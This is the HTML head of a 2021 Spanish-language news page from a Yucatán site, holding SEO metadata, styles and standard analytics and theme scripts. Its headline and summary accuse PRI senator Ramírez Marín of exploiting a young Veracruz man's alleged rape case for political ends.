

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://despiertayucatan.com/politicos-buitres-ramirez-marin-asesora-caso-de-joven-veracruzano-con-fines-politicos/
body_size: 100477
content:
<!doctype html >
<html lang="es" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<head>
    <meta charset="UTF-8" />
    <title>POLITICOS BUITRES, Ramírez Marín asesora caso de joven veracruzano, con fines politicos</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://despiertayucatan.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://despiertayucatan.com/politicos-buitres-ramirez-marin-asesora-caso-de-joven-veracruzano-con-fines-politicos/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="POLITICOS BUITRES, Ramírez Marín asesora caso de joven veracruzano, con fines politicos" />
	<meta name="twitter:description" content="El senador del PRI Jorge Carlos Ramírez Marín está metido hasta el cuello en el caso del joven veracruzando presuntamente violado, según se confirma en una grabación difundida en redes sociales. En una video filmación se escucha a Ramírez Marín asegurarle a la señora María Ravelo que le pagará un viaje a México donde, ha [&hellip;]" />
	<meta name="twitter:image" content="https://despiertayucatan.com/wp-content/uploads/2021/08/ramirez.jpg" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Francisco Chan" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://despiertayucatan.com/politicos-buitres-ramirez-marin-asesora-caso-de-joven-veracruzano-con-fines-politicos/#article","isPartOf":{"@id":"https://despiertayucatan.com/politicos-buitres-ramirez-marin-asesora-caso-de-joven-veracruzano-con-fines-politicos/"},"author":{"name":"Francisco Chan","@id":"https://despiertayucatan.com/#/schema/person/0d18e7aedeec1705cb13f308df649630"},"headline":"POLITICOS BUITRES, Ramírez Marín asesora caso de joven veracruzano, con fines politicos","datePublished":"2021-08-12T17:37:56+00:00","dateModified":"2021-08-12T17:37:59+00:00","mainEntityOfPage":{"@id":"https://despiertayucatan.com/politicos-buitres-ramirez-marin-asesora-caso-de-joven-veracruzano-con-fines-politicos/"},"wordCount":374,"commentCount":0,"publisher":{"@id":"https://despiertayucatan.com/#organization"},"image":{"@id":"https://despiertayucatan.com/politicos-buitres-ramirez-marin-asesora-caso-de-joven-veracruzano-con-fines-politicos/#primaryimage"},"thumbnailUrl":"https://despiertayucatan.com/wp-content/uploads/2021/08/ramirez.jpg","articleSection":["Mérida"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://despiertayucatan.com/politicos-buitres-ramirez-marin-asesora-caso-de-joven-veracruzano-con-fines-politicos/#respond"]}]},{"@type":"WebPage","@id":"https://despiertayucatan.com/politicos-buitres-ramirez-marin-asesora-caso-de-joven-veracruzano-con-fines-politicos/","url":"https://despiertayucatan.com/politicos-buitres-ramirez-marin-asesora-caso-de-joven-veracruzano-con-fines-politicos/","name":"POLITICOS BUITRES, Ramírez Marín asesora caso de joven veracruzano, con fines politicos","isPartOf":{"@id":"https://despiertayucatan.com/#website"},"primaryImageOfPage":{"@id":"https://despiertayucatan.com/politicos-buitres-ramirez-marin-asesora-caso-de-joven-veracruzano-con-fines-politicos/#primaryimage"},"image":{"@id":"https://despiertayucatan.com/politicos-buitres-ramirez-marin-asesora-caso-de-joven-veracruzano-con-fines-politicos/#primaryimage"},"thumbnailUrl":"https://despiertayucatan.com/wp-content/uploads/2021/08/ramirez.jpg","datePublished":"2021-08-12T17:37:56+00:00","dateModified":"2021-08-12T17:37:59+00:00","breadcrumb":{"@id":"https://despiertayucatan.com/politicos-buitres-ramirez-marin-asesora-caso-de-joven-veracruzano-con-fines-politicos/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://despiertayucatan.com/politicos-buitres-ramirez-marin-asesora-caso-de-joven-veracruzano-con-fines-politicos/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://despiertayucatan.com/politicos-buitres-ramirez-marin-asesora-caso-de-joven-veracruzano-con-fines-politicos/#primaryimage","url":"https://despiertayucatan.com/wp-content/uploads/2021/08/ramirez.jpg","contentUrl":"https://despiertayucatan.com/wp-content/uploads/2021/08/ramirez.jpg","width":2000,"height":1037},{"@type":"BreadcrumbList","@id":"https://despiertayucatan.com/politicos-buitres-ramirez-marin-asesora-caso-de-joven-veracruzano-con-fines-politicos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://despiertayucatan.com/"},{"@type":"ListItem","position":2,"name":"POLITICOS BUITRES, Ramírez Marín asesora caso de joven veracruzano, con fines politicos"}]},{"@type":"WebSite","@id":"https://despiertayucatan.com/#website","url":"https://despiertayucatan.com/","name":"Despierta Yucatán","description":"Somos la conciencia informativa de Yucatán","publisher":{"@id":"https://despiertayucatan.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://despiertayucatan.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://despiertayucatan.com/#organization","name":"Despierta Yucatán","url":"https://despiertayucatan.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://despiertayucatan.com/#/schema/logo/image/","url":"https://despiertayucatan.com/wp-content/uploads/2023/06/logo-despierta.png","contentUrl":"https://despiertayucatan.com/wp-content/uploads/2023/06/logo-despierta.png","width":618,"height":274,"caption":"Despierta Yucatán"},"image":{"@id":"https://despiertayucatan.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://despiertayucatan.com/#/schema/person/0d18e7aedeec1705cb13f308df649630","name":"Francisco Chan","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://despiertayucatan.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/91b47c799ac34d8ec3f5c65a04126906e1588ca9365495d880fca39eb534f220?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/91b47c799ac34d8ec3f5c65a04126906e1588ca9365495d880fca39eb534f220?s=96&d=mm&r=g","caption":"Francisco Chan"},"sameAs":["https://despiertayucatan.com"],"url":"https://despiertayucatan.com/author/admindespierta/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Despierta Yucatán &raquo; Feed" href="https://despiertayucatan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Despierta Yucatán &raquo; RSS de los comentarios" href="https://despiertayucatan.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Despierta Yucatán &raquo; POLITICOS BUITRES, Ramírez Marín asesora caso de joven veracruzano, con fines politicos RSS de los comentarios" href="https://despiertayucatan.com/politicos-buitres-ramirez-marin-asesora-caso-de-joven-veracruzano-con-fines-politicos/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://despiertayucatan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdespiertayucatan.com%2Fpoliticos-buitres-ramirez-marin-asesora-caso-de-joven-veracruzano-con-fines-politicos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://despiertayucatan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdespiertayucatan.com%2Fpoliticos-buitres-ramirez-marin-asesora-caso-de-joven-veracruzano-con-fines-politicos%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://despiertayucatan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://despiertayucatan.com/wp-includes/blocks/embed/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://despiertayucatan.com/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://despiertayucatan.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Rubik%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRubik%3A400%2C300%2C500&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://despiertayucatan.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://despiertayucatan.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://despiertayucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://despiertayucatan.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://despiertayucatan.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://despiertayucatan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://despiertayucatan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5N23V6K" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["despiertayucatan.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5N23V6K");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://despiertayucatan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://despiertayucatan.com/wp-json/wp/v2/posts/415" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://despiertayucatan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://despiertayucatan.com/?p=415' />
<meta name="generator" content="Site Kit by Google 1.171.0" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/despiertayucatan.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7955364192053060&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/despiertayucatan.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/despiertayucatan.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
